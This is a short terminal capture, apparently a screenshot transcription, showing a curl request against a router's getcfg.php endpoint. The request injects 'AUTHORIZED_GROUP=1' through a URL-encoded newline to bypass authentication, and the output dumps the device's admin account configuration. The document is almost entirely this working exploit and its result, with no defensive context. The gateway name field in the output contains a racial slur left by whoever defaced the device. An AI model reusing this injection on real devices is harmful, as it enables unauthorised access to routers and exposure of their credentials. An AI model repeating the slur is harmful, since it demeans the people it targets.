 xidp@xidp:~$ curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" "http:// /getcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>hackedby-nigger</gw_name>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<uid></uid>
<name>admin</name>
<usrid></usrid>
<password> </password>
<group>0</group>
<description></description>
</entry>
</account>
<group>
<seqno></seqno>
<max></max>
<count>0</count>
</group>
<session>
<captcha>0</captcha>
<dummy></dummy>
<timeout>180</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>
</module>
</postxml>
xidp@xidp:~$